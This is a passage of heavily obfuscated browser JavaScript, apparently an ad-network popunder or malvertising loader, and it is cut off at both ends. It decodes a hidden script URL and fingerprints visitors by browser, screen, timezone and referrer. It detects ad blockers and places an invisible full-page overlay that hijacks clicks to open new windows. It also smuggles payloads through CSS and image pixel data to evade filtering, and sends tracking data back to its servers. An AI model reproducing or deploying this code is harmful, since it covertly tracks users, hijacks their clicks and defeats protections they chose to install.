document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9551613,F=9551612,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9haWhhcnNvcmVlcnN1Lm5ldC9hY3QvZmlsZXMvbnRmYy5taW4uanM/cD05NTUxNjEz',yn='YWloYXJzb3JlZXJzdS5uZXQ=',Bt=2,Nt=1752112616*e.mr,Tt='Zez$#t^*EFng',Ft='m8z',At='pa0y6hfjiqr',pn='f8dnpvcj',xn='2ej',sn='pouwqth1nja',Lt='_rhfcmwea',Xt='_xajhee',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function 